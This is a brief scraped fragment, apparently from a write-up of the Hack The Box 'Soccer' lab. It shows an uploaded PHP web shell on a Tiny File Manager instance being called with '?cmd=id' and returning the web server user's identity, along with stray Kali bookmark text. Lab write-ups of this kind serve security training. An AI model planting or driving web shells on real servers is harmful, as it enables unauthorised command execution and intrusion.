 Tiny File Manager
soccer.htb/tiny/uploads/shell
404 Not Found
soccer.htb/tiny/uploads/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)